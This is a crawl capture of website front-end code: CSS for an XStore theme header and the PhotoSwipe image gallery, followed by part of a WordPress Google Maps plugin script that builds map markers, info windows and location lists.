.header-xstore2 .top-bar .languages-area > div .sub-menu {
  border: 1px solid #e6e6e6;
}
.header-xstore2 .top-bar .topbar-widget .menu-social-icons li {
  border-left: 1px solid #e6e6e6;
}
.header-xstore2 .top-bar .topbar-widget .menu-social-icons li:last-child {
  border-right: 1px solid #e6e6e6;
}
.header-xstore2 .top-bar.topbar-color-white .languages-area > div {
  border-right: 1px solid rgba(255, 255, 255, 0.2);
}
.header-xstore2 .top-bar .show-in-tb-left .shopping-container {
  padding: 0 0 0 15px;
}
.header-xstore2 .top-bar .show-in-tb-right .et-wishlist-widget {
  padding: 0 20px 0 0px !important;
}
.header-xstore2 .top-bar .show-in-tb-right .et-wishlist-widget .wishlist-dropdown {
  right: 0;
}
.header-xstore2 .top-bar .show-in-tb-right .et-wishlist-widget .wishlist-count {
  margin-right: -10px;
}
.header-xstore2 .top-bar .show-in-tb-left,
.header-xstore2 .top-bar .show-in-tb-right {
  border: none !important;
}
.header-xstore2 .top-bar .show-in-tb-left > div,
.header-xstore2 .top-bar .show-in-tb-right > div {
  border: none;
}
.header-xstore2 .top-bar .show-in-tb-left .shopping-container:hover .cart-popup-container,
.header-xstore2 .top-bar .show-in-tb-right .shopping-container:hover .cart-popup-container {
  top: 38px;
}
.header-xstore2 .top-bar .show-in-tb-left .shopping-container .shopping-cart-widget > a,
.header-xstore2 .top-bar .show-in-tb-right .shopping-container .shopping-cart-widget > a {
  padding: 0;
}
.header-xstore2 .top-bar .show-in-tb-left .et-wishlist-widget,
.header-xstore2 .top-bar .show-in-tb-right .et-wishlist-widget,
.header-xstore2 .top-bar .show-in-tb-left .header-search,
.header-xstore2 .top-bar .show-in-tb-right .header-search {
  padding: 0 10px;
}
.header-xstore2 .header-logo {
  width: 20%;
  padding-left: 0;
  text-align: center;
}
.header-xstore2 .menu-wrapper {
  width: 40%;
}
.header-xstore2 .navbar-header {
  width: 40%;
}
.header-xstore2 .navbar-header .header-search {
  padding-top: 2.86em;
  padding-bottom: 2.86em;
  padding-left: 2.86em;
  border-right: 1px solid #e6e6e6;
  vertical-align: middle;
}
.header-xstore2 .navbar-header .header-search .fa {
  font-size: 22px !important;
  margin-bottom: -3px;
}
.header-xstore2 .navbar-header .shopping-container {
  top: 1px;
}
.header-xstore2 .navbar-header .shopping-container.ico-design-3,
.header-xstore2 .navbar-header .shopping-container.ico-design-4 {
  top: 2px;
}
.header-xstore2 .et-wishlist-widget {
  padding: 2.86em;
  vertical-align: middle;
  cursor: pointer;
  margin-left: -4px;
  margin-right: 0;
  border-right: 1px solid #e6e6e6;
}
.header-xstore2 .et-wishlist-widget i {
  font-size: 1.42em;
}
.header-xstore2 .et-wishlist-widget .wishlist-dropdown {
  top: 100%;
}
.header-xstore2 .et-wishlist-widget .wishlist-count {
  top: 50%;
  right: 50%;
  margin-top: -16px;
  margin-right: -19px;
}
.header-xstore2 .et-wishlist-widget:hover .wishlist-dropdown {
  top: 100%;
}
.header-xstore2 .shopping-container:hover .cart-popup-container {
  top: 62.5px;
}
.header-xstore2 .shopping-container .shopping-cart-widget > a {
  padding-top: 2.86em;
  padding-bottom: 2.86em;
  padding-left: 2.86em;
}
.header-xstore2.header-color-white {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2) !important;
}
.header-xstore2.header-color-white .navbar-header .header-search {
  border-right: 1px solid rgba(255, 255, 255, 0.2) !important;
}
.header-xstore2.header-color-white .et-wishlist-widget {
  border-right: 1px solid rgba(255, 255, 255, 0.2) !important;
  border-left: 1px solid rgba(255, 255, 255, 0.2) !important;
}
.header-xstore2.header-color-white .cart-bag {
  border: 1px solid #ffffff;
}
.header-xstore2.header-color-white .cart-bag .badge-number {
  color: #ffffff;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.header-xstore2.header-color-white .cart-bag:before {
  border: 1px solid #ffffff;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.header-xstore2 .shopping-container.ico-design-2 .cart-bag {
  border: none !important;
}
.header-xstore2 .shopping-container.ico-design-2 .cart-bag:before {
  border: none !important;
}
.et-header-overlap .header-xstore2 .top-bar .languages-area > div {
  border-color: rgba(255, 255, 255, 0.2);
}
.et-header-overlap .header-xstore2 .top-bar {
  border-color: rgba(255, 255, 255, 0.2);
}
.global-header-xstore2.et-secondary-menu-on .secondary-menu-wrapper {
  vertical-align: middle;
}
.global-header-xstore2.et-secondary-menu-on .secondary-menu-wrapper .secondary-title:after {
  right: 0;
}
.global-header-xstore2.et-secondary-menu-on .secondary-menu-wrapper .menu {
  border: 1px solid #e6e6e6;
}
.global-header-xstore2.et-secondary-menu-on .secondary-menu-wrapper .menu .nav-sublist-dropdown {
  top: -1px !important;
  border: 1px solid #e6e6e6;
}
.global-header-xstore2.et-secondary-menu-on .secondary-menu-wrapper .menu > li > a {
  display: block !important;
  text-align: left !important;
  width: 100% !important;
  padding-right: 20px !important;
}
.global-header-xstore2.et-secondary-menu-on .secondary-menu-wrapper .menu > li > a:after {
  display: none;
}
.global-header-xstore2.et-secondary-menu-on .secondary-menu-wrapper .menu > li > a:before {
  background: none !important;
  width: 5px !important;
}
.global-header-xstore2.et-secondary-menu-on .menu-wrapper > div:not(.secondary-menu-wrapper) {
  width: 78%;
  display: inline-block;
  vertical-align: middle;
}
.header-xstore2.search-now-opened .search-btn,
.header-xstore2.search-now-opened .et-wishlist-widget,
.header-xstore2.search-now-opened .shopping-container {
  display: inline-block;
}
.global-header-xstore2:not(.et-header-overlap) .header-color-white {
  border-bottom: 1px solid #434242;
}
.global-header-xstore2:not(.et-header-overlap) .header-color-white .navbar-header .header-search {
  border-right: 1px solid #434242;
}
.global-header-xstore2:not(.et-header-overlap) .header-color-white .et-wishlist-widget {
  border-right: 1px solid #434242;
  border-left: 1px solid #434242;
}
.global-header-xstore2:not(.et-header-overlap) .header-color-white .cart-bag {
  border: 1px solid #ffffff;
}
.global-header-xstore2:not(.et-header-overlap) .header-color-white .cart-bag .badge-number {
  color: #ffffff;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.global-header-xstore2:not(.et-header-overlap) .header-color-white .cart-bag:before {
  border: 1px solid #ffffff;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.global-header-xstore2:not(.et-header-overlap) .header-color-white .shopping-container.ico-design-2 .cart-bag .badge-number {
  color: #000 !important;
}
.global-header-xstore2:not(.et-header-overlap) .header-color-white .shopping-container.ico-design-2 .cart-bag,
.global-header-xstore2:not(.et-header-overlap) .header-color-white .shopping-container.ico-design-3 .cart-bag {
  border: none !important;
}
.global-header-xstore2:not(.et-header-overlap) .header-color-white .shopping-container.ico-design-2 .cart-bag:before,
.global-header-xstore2:not(.et-header-overlap) .header-color-white .shopping-container.ico-design-3 .cart-bag:before {
  border: none !important;
}
@media only screen and (min-width: 992px) {
  .header-wrapper.header-xstore2 header .container-wrapper {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  .global-header-xstore2.et-secondary-menu-on .menu-wrapper > div:not(.secondary-menu-wrapper) {
    width: 69%;
    display: inline-block;
    vertical-align: middle;
  }
}
@media only screen and (max-width: 992px) {
  .header-xstore2 .navbar-header .header-search {
    padding: 0;
    border-right: none !important;
  }
  .header-xstore2 .shopping-container {
    padding: 0 !important;
    top: 2px;
  }
  .header-xstore2 .shopping-container .shopping-cart-widget > a {
    padding-left: 0;
    margin-left: 2em;
  }
  .header-color-dark.header-xstore2 .badge-number {
    color: #000 !important;
  }
  .header-xstore2 .et-wishlist-widget {
    padding: 0 !important;
    border: none !important;
  }
}
@media only screen and (max-width: 480px) {
  .header-xstore2 .shopping-container .shopping-cart-widget > a {
    padding: 0 !important;
    margin-left: 0;
  }
}
/*=====  End of Xstore header 2  ======*/
/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */
/*

	Contents:

	1. Buttons
	2. Share modal and links
	3. Index indicator ("1 of X" counter)
	4. Caption
	5. Loading indicator
	6. Additional styles (root element, top bar, idle state, hidden state, etc.)

*/
/*
	
	1. Buttons

 */
/* <button> css reset */
.pswp__button {
  width: 44px;
  height: 44px;
  position: relative;
  background: none;
  cursor: pointer;
  overflow: visible;
  -webkit-appearance: none;
  display: block;
  border: 0;
  padding: 0;
  margin: 0;
  float: right;
  opacity: 0.75;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.pswp__button:focus,
.pswp__button:hover {
  opacity: 1;
}
.pswp__button:active {
  outline: none;
  opacity: 0.9;
}
.pswp__button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
/* pswp__ui--over-close class it added when mouse is over element that should close gallery */
.pswp__ui--over-close .pswp__button--close {
  opacity: 1;
}
.pswp__button,
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
  background: url(images/default-skin.png) 0 0 no-repeat;
  background-size: 264px 88px;
  width: 44px;
  height: 44px;
}
@media (-webkit-min-device-pixel-ratio: 1.1), (-webkit-min-device-pixel-ratio: 1.09375), (min-resolution: 105dpi), (min-resolution: 1.1dppx) {
  /* Serve SVG sprite if browser supports SVG and resolution is more than 105dpi */
  .pswp--svg .pswp__button,
  .pswp--svg .pswp__button--arrow--left:before,
  .pswp--svg .pswp__button--arrow--right:before {
    background-image: url(images/default-skin.svg);
  }
  .pswp--svg .pswp__button--arrow--left,
  .pswp--svg .pswp__button--arrow--right {
    background: none;
  }
}
.pswp__button--close {
  background-position: 0 -44px;
}
.pswp__button--share {
  background-position: -44px -44px;
}
.pswp__button--fs {
  display: none;
}
.pswp--supports-fs .pswp__button--fs {
  display: block;
}
.pswp--fs .pswp__button--fs {
  background-position: -44px 0;
}
.pswp__button--zoom {
  display: none;
  background-position: -88px 0;
}
.pswp--zoom-allowed .pswp__button--zoom {
  display: block;
}
.pswp--zoomed-in .pswp__button--zoom {
  background-position: -132px 0;
}
/* no arrows on touch screens */
.pswp--touch .pswp__button--arrow--left,
.pswp--touch .pswp__button--arrow--right {
  visibility: hidden;
}
/*
	Arrow buttons hit area
	(icon is added to :before pseudo-element)
*/
.pswp__button--arrow--left,
.pswp__button--arrow--right {
  background: none;
  top: 50%;
  margin-top: -50px;
  width: 70px;
  height: 100px;
  position: absolute;
}
.pswp__button--arrow--left {
  left: 0;
}
.pswp__button--arrow--right {
  right: 0;
}
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
  content: '';
  top: 35px;
  background-color: rgba(0, 0, 0, 0.3);
  height: 30px;
  width: 32px;
  position: absolute;
}
.pswp__button--arrow--left:before {
  left: 6px;
  background-position: -138px -44px;
}
.pswp__button--arrow--right:before {
  right: 6px;
  background-position: -94px -44px;
}
/*

	2. Share modal/popup and links

 */
.pswp__counter,
.pswp__share-modal {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.pswp__share-modal {
  display: block;
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  padding: 10px;
  position: absolute;
  z-index: 1600;
  opacity: 0;
  -webkit-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
  -webkit-backface-visibility: hidden;
  will-change: opacity;
}
.pswp__share-modal--hidden {
  display: none;
}
.pswp__share-tooltip {
  z-index: 1620;
  position: absolute;
  background: #FFF;
  top: 56px;
  -webkit-border-radius: 2px;
          border-radius: 2px;
  display: block;
  width: auto;
  right: 44px;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
  -webkit-transform: translateY(6px);
  -ms-transform: translateY(6px);
  transform: translateY(6px);
  -webkit-transition: -webkit-transform 0.25s;
  transition: transform 0.25s;
  -webkit-backface-visibility: hidden;
  will-change: transform;
}
.pswp__share-tooltip a {
  display: block;
  padding: 8px 12px;
  color: #000;
  text-decoration: none;
  font-size: 14px;
  line-height: 18px;
}
.pswp__share-tooltip a:hover {
  text-decoration: none;
  color: #000;
}
.pswp__share-tooltip a:first-child {
  /* round corners on the first/last list item */
  -webkit-border-radius: 2px 2px 0 0;
          border-radius: 2px 2px 0 0;
}
.pswp__share-tooltip a:last-child {
  -webkit-border-radius: 0 0 2px 2px;
          border-radius: 0 0 2px 2px;
}
.pswp__share-modal--fade-in {
  opacity: 1;
}
.pswp__share-modal--fade-in .pswp__share-tooltip {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
/* increase size of share links on touch devices */
.pswp--touch .pswp__share-tooltip a {
  padding: 16px 12px;
}
a.pswp__share--facebook:before {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  top: -12px;
  right: 15px;
  border: 6px solid transparent;
  border-bottom-color: #FFF;
  -webkit-pointer-events: none;
  -moz-pointer-events: none;
  pointer-events: none;
}
a.pswp__share--facebook:hover {
  background: #3E5C9A;
  color: #FFF;
}
a.pswp__share--facebook:hover:before {
  border-bottom-color: #3E5C9A;
}
a.pswp__share--twitter:hover {
  background: #55ACEE;
  color: #FFF;
}
a.pswp__share--pinterest:hover {
  background: #CCC;
  color: #CE272D;
}
a.pswp__share--download:hover {
  background: #DDD;
}
/*

	3. Index indicator ("1 of X" counter)

 */
.pswp__counter {
  position: absolute;
  left: 0;
  top: 0;
  height: 44px;
  font-size: 13px;
  line-height: 44px;
  color: #FFF;
  opacity: 0.75;
  padding: 0 10px;
}
/*
	
	4. Caption

 */
.pswp__caption {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  min-height: 44px;
}
.pswp__caption small {
  font-size: 11px;
  color: #BBB;
}
.pswp__caption__center {
  text-align: left;
  max-width: 420px;
  margin: 0 auto;
  font-size: 13px;
  padding: 10px;
  line-height: 20px;
  color: #CCC;
}
.pswp__caption--empty {
  display: none;
}
/* Fake caption element, used to calculate height of next/prev image */
.pswp__caption--fake {
  visibility: hidden;
}
/*

	5. Loading indicator (preloader)

	You can play with it here - http://codepen.io/dimsemenov/pen/yyBWoR

 */
.pswp__preloader {
  width: 44px;
  height: 44px;
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -22px;
  opacity: 0;
  -webkit-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
  will-change: opacity;
  direction: ltr;
}
.pswp__preloader__icn {
  width: 20px;
  height: 20px;
  margin: 12px;
}
.pswp__preloader--active {
  opacity: 1;
}
.pswp__preloader--active .pswp__preloader__icn {
  /* We use .gif in browsers that don't support CSS animation */
  background: url(images/preloader.gif) 0 0 no-repeat;
}
.pswp--css_animation .pswp__preloader--active {
  opacity: 1;
}
.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn {
  -webkit-animation: clockwise 500ms linear infinite;
  animation: clockwise 500ms linear infinite;
}
.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut {
  -webkit-animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
  animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
}
.pswp--css_animation .pswp__preloader__icn {
  background: none;
  opacity: 0.75;
  width: 14px;
  height: 14px;
  position: absolute;
  left: 15px;
  top: 15px;
  margin: 0;
}
.pswp--css_animation .pswp__preloader__cut {
  /* 
			The idea of animating inner circle is based on Polymer ("material") loading indicator 
			 by Keanu Lee https://blog.keanulee.com/2014/10/20/the-tale-of-three-spinners.html
		*/
  position: relative;
  width: 7px;
  height: 14px;
  overflow: hidden;
}
.pswp--css_animation .pswp__preloader__donut {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 14px;
  height: 14px;
  border: 2px solid #FFF;
  -webkit-border-radius: 50%;
          border-radius: 50%;
  border-left-color: transparent;
  border-bottom-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  background: none;
  margin: 0;
}
@media screen and (max-width: 1024px) {
  .pswp__preloader {
    position: relative;
    left: auto;
    top: auto;
    margin: 0;
    float: right;
  }
}
@-webkit-keyframes clockwise {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes clockwise {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes donut-rotate {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  50% {
    -webkit-transform: rotate(-140deg);
    transform: rotate(-140deg);
  }
  100% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
}
@keyframes donut-rotate {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  50% {
    -webkit-transform: rotate(-140deg);
    transform: rotate(-140deg);
  }
  100% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
}
/*
	
	6. Additional styles

 */
/* root element of UI */
.pswp__ui {
  -webkit-font-smoothing: auto;
  visibility: visible;
  opacity: 1;
  z-index: 1550;
}
/* top black bar with buttons and "1 of X" indicator */
.pswp__top-bar {
  position: absolute;
  left: 0;
  top: 0;
  height: 44px;
  width: 100%;
}
.pswp__caption,
.pswp__top-bar,
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
  -webkit-backface-visibility: hidden;
  will-change: opacity;
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}
/* pswp--has_mouse class is added only when two subsequent mousemove events occur */
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
  visibility: visible;
}
.pswp__top-bar,
.pswp__caption {
  background-color: rgba(0, 0, 0, 0.5);
}
/* pswp__ui--fit class is added when main image "fits" between top bar and bottom bar (caption) */
.pswp__ui--fit .pswp__top-bar,
.pswp__ui--fit .pswp__caption {
  background-color: rgba(0, 0, 0, 0.3);
}
/* pswp__ui--idle class is added when mouse isn't moving for several seconds (JS option timeToIdle) */
.pswp__ui--idle .pswp__top-bar {
  opacity: 0;
}
.pswp__ui--idle .pswp__button--arrow--left,
.pswp__ui--idle .pswp__button--arrow--right {
  opacity: 0;
}
/*
	pswp__ui--hidden class is added when controls are hidden
	e.g. when user taps to toggle visibility of controls
*/
.pswp__ui--hidden .pswp__top-bar,
.pswp__ui--hidden .pswp__caption,
.pswp__ui--hidden .pswp__button--arrow--left,
.pswp__ui--hidden .pswp__button--arrow--right {
  /* Force paint & create composition layer for controls. */
  opacity: 0.001;
}
/* pswp__ui--one-slide class is added when there is just one item in gallery */
.pswp__ui--one-slide .pswp__button--arrow--left,
.pswp__ui--one-slide .pswp__button--arrow--right,
.pswp__ui--one-slide .pswp__counter {
  display: none;
}
.pswp__element--disabled {
  display: none !important;
}
.pswp--minimal--dark .pswp__top-bar {
  background: none;
}
/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */
/*
	Styles for basic PhotoSwipe functionality (sliding area, open/close transitions)
*/
/* pswp = photoswipe */
.pswp {
  display: none;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  overflow: hidden;
  -ms-touch-action: none;
  touch-action: none;
  z-index: 1500;
  -webkit-text-size-adjust: 100%;
  /* create separate layer, to avoid paint on window.onscroll in webkit/blink */
  -webkit-backface-visibility: hidden;
  outline: none;
}
.pswp * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.pswp img {
  max-width: none;
}
/* style is added when JS option showHideOpacity is set to true */
.pswp--animate_opacity {
  /* 0.001, because opacity:0 doesn't trigger Paint action, which causes lag at start of transition */
  opacity: 0.001;
  will-change: opacity;
  /* for open/close transition */
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}
.pswp--open {
  display: block;
}
.pswp--zoom-allowed .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.pswp--zoomed-in .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab;
}
.pswp--dragging .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: grabbing;
}
/*
	Background is added as a separate element.
	As animating opacity is much faster than animating rgba() background-color.
*/
.pswp__bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0;
  -webkit-backface-visibility: hidden;
  will-change: opacity;
}
.pswp__scroll-wrap {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
.pswp__container,
.pswp__zoom-wrap {
  -ms-touch-action: none;
  touch-action: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
/* Prevent selection and tap highlights */
.pswp__container,
.pswp__img {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}
.pswp__zoom-wrap {
  position: absolute;
  width: 100%;
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
  /* for open/close transition */
  -webkit-transition: -webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
}
.pswp__bg {
  will-change: opacity;
  /* for open/close transition */
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}
.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
  -webkit-transition: none;
  transition: none;
}
.pswp__container,
.pswp__zoom-wrap {
  -webkit-backface-visibility: hidden;
}
.pswp__item {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
}
.pswp__img {
  position: absolute;
  width: auto;
  height: auto;
  top: 0;
  left: 0;
}
.pswp__img--placeholder {
  -webkit-backface-visibility: hidden;
}
.pswp__img--placeholder--blank {
  background: #222;
}
.pswp--ie .pswp__img {
  width: 100% !important;
  height: auto !important;
  left: 0;
  top: 0;
}
.pswp__error-msg {
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  text-align: center;
  font-size: 14px;
  line-height: 16px;
  margin-top: -8px;
  color: #CCC;
}
.pswp__error-msg a {
  color: #CCC;
  text-decoration: underline;
}


--- FILE ---
content_type: text/javascript
request_url: https://terrassen-meister.de/wp-content/plugins/wwp-vc-gmaps/include/core/js/wwp-gmaps-init.js?ver=4.9.5
body_size: 32211
content:
var location_name = '';

jQuery(document).ready(function()
{
    var all_markers = [];

    var Base64 = {

        _keyStr : "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",

        encode : function (input)
        {
            var output = "";
            var chr1, chr2, chr3, enc1, enc2, enc3, enc4;
            var i = 0;

            input = Base64._utf8_encode(input);

            while (i < input.length)
            {
                chr1 = input.charCodeAt(i++);
                chr2 = input.charCodeAt(i++);
                chr3 = input.charCodeAt(i++);
                enc1 = chr1 >> 2;
                enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);
                enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
                enc4 = chr3 & 63;

                if (isNaN(chr2))
                {
                    enc3 = enc4 = 64;

                }
                else if (isNaN(chr3))
                {
                    enc4 = 64;
                }

                output = output +
                    this._keyStr.charAt(enc1) + this._keyStr.charAt(enc2) +
                    this._keyStr.charAt(enc3) + this._keyStr.charAt(enc4);
            }
            return output;
        },

        decode : function (input)
        {
            var output = "";
            var chr1, chr2, chr3;
            var enc1, enc2, enc3, enc4;
            var i = 0;

            input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");

            while (i < input.length)
            {
                enc1 = this._keyStr.indexOf(input.charAt(i++));
                enc2 = this._keyStr.indexOf(input.charAt(i++));
                enc3 = this._keyStr.indexOf(input.charAt(i++));
                enc4 = this._keyStr.indexOf(input.charAt(i++));
                chr1 = (enc1 << 2) | (enc2 >> 4);
                chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
                chr3 = ((enc3 & 3) << 6) | enc4;
                output = output + String.fromCharCode(chr1);

                if (enc3 != 64)
                {
                    output = output + String.fromCharCode(chr2);
                }

                if (enc4 != 64)
                {
                    output = output + String.fromCharCode(chr3);
                }
            }
            output = Base64._utf8_decode(output);
            return output;
        },

        _utf8_encode : function (string)
        {

            string = string.replace(/\r\n/g,"\n");

            var utftext = "";

            for (var n = 0; n < string.length; n++)
            {
                var c = string.charCodeAt(n);

                if (c < 128)
                {
                    utftext += String.fromCharCode(c);
                }

                else if((c > 127) && (c < 2048))
                {
                    utftext += String.fromCharCode((c >> 6) | 192);
                    utftext += String.fromCharCode((c & 63) | 128);
                }
                else
                {
                    utftext += String.fromCharCode((c >> 12) | 224);
                    utftext += String.fromCharCode(((c >> 6) & 63) | 128);
                    utftext += String.fromCharCode((c & 63) | 128);
                }
            }

            return utftext;
        },

        _utf8_decode : function (utftext)
        {
            var string = "";
            var i = 0;
            var c = c1 = c2 = 0;

            while ( i < utftext.length )
            {
                c = utftext.charCodeAt(i);

                if (c < 128)
                {
                    string += String.fromCharCode(c);
                    i++;
                }

                else if((c > 191) && (c < 224))
                {
                    c2 = utftext.charCodeAt(i+1);
                    string += String.fromCharCode(((c & 31) << 6) | (c2 & 63));
                    i += 2;
                }

                else
                {
                    c2 = utftext.charCodeAt(i+1);
                    c3 = utftext.charCodeAt(i+2);
                    string += String.fromCharCode(((c & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));
                    i += 3;
                }
            }

            return string;
        }

    };

    function getBool(val)
    {
        var num = +val;
        return !isNaN(num) ? !!num : !!String(val).toLowerCase().replace(!!0,'');
    }

    function addInfoWindow(map, marker, message)
    {
        var infoWindow = new google.maps.InfoWindow(
        {
            content: message
        });

        google.maps.event.addListener(marker, "click", function ()
        {
            infoWindow.open(map, marker);
        });
    }

    function showLocationName(latlng, location_name_id, callback)
    {
        var geocoder = new google.maps.Geocoder,
            location_name = '';

        geocoder.geocode({'location': latlng}, function(results, status)
        {
            if(status === 'OK')
            {
                if (results[1])
                {
                    location_name = results[1].formatted_address;
                }
            }
            else
            {
                if(status === "OVER_QUERY_LIMIT")
                {
                    setTimeout(function()
                    {
                        showLocationName(latlng, location_name_id, callback);
                    }, 100);
                }
            }

            callback(location_name, location_name_id);
        });
    }

    function setMarkers(map, places, markers_cluster, all_markers, mapID, showLocationsBelowMap, showLocationImage, showLocationAddress, locationStyling)
    {
        var bounds = new google.maps.LatLngBounds();

        for (var i = 0; i < places.length; i++)
        {
            var place = places[i],
                image = "",
                location_name_id = '';

            if(place['pin_path'])
            {
                image = {
                    url: place['pin_path'],
                    size: new google.maps.Size(place['pin_width'], place['pin_height']),
                    origin: new google.maps.Point(0,0),
                    anchor: new google.maps.Point(place['pin_width']/2, place['pin_height'])
                };
            }

            var marker = new google.maps.Marker(
            {
                position: new google.maps.LatLng(place['lat'], place['lng']),
                icon: image,
                map: map,
                zIndex: 1
            });

            if(showLocationsBelowMap === "yes")
            {
                var latlng = {lat: parseFloat(place['lat']), lng: parseFloat(place['lng'])};

                location_name_id = mapID+'-'+i;

                var show_location_image = '',
                    show_location_address = '';

                if(showLocationImage === "yes")
                {
                    show_location_image = '<div class="marker-location-image"><img src="'+place['pin_path']+'"></div>';
                }

                if(showLocationAddress === "yes")
                {
                    show_location_address = '<div class="marker-location-name"><span class="add-location-name-'+location_name_id+'"></span></div>';
                }

                var add_location_styling_class = '';

                if(locationStyling == 'rounded_border')
                {
                    add_location_styling_class = 'marker-location-rounded';
                }

                if(locationStyling == 'square_border')
                {
                    add_location_styling_class = 'marker-location-square';
                }

                if(place['marker_link_open'] == 'yes')
                {
                    jQuery('#wwp-gmaps-locations-'+mapID).append('<div class="marker-location-wrapper '+add_location_styling_class+'"><a href="'+place["marker_link"]["url"]+'">'+show_location_image+show_location_address+'</a></div>');
                }
                else
                {
                    jQuery('#wwp-gmaps-locations-'+mapID).append('<div class="marker-location-wrapper '+add_location_styling_class+'"><a class="marker-location-link" data-mapid="'+mapID+'" data-markerid="' + i + '" href="#">'+show_location_image+show_location_address+'</a></div>');
                }

                if(place['marker_friendly_name'] === '')
                {
                    showLocationName(latlng, location_name_id, function (result, location_name_id)
                    {
                        if(result)
                        {
                            jQuery('.add-location-name-' + location_name_id).html(result);
                        }
                    });
                }
                else
                {
                    jQuery('.add-location-name-' + location_name_id).html(place['marker_friendly_name']);
                }

                all_markers[mapID].push(marker);
            }

            markers_cluster.push(marker);

            if(place['animation'] == "DROP")
            {
                marker.setAnimation(google.maps.Animation.DROP);
            }
            else
            {
                marker.setAnimation(google.maps.Animation.BOUNCE);

            }

            bounds.extend(marker.position);

            if(decodeURIComponent(place['description']) !== "")
            {
                addInfoWindow(map, marker, Base64.decode(place['description']));
            }
        }

        map.fitBounds(bounds);
    }

    function addLockBtn(map)
    {
        var draggable_icon_class = "";

        if (map.get("draggable") == false)
        {
            draggable_icon_class = "fa fa-lock";
        }
        else
        {
            draggable_icon_class = "fa fa-unlock";
        }

        var lock_btn = jQuery('<div class="lock-button-gmaps"><i class="fa '+draggable_icon_class+'"></i></div>');

        lock_btn.bind("click", function()
        {
            if (map.get("draggable"))
            {
                map.set("draggable", false);
                jQuery(".lock-button-gmaps i").removeClass("fa-unlock");
                jQuery(".lock-button-gmaps i").addClass("fa-lock");
            }
            else
            {
                map.set("draggable", true);
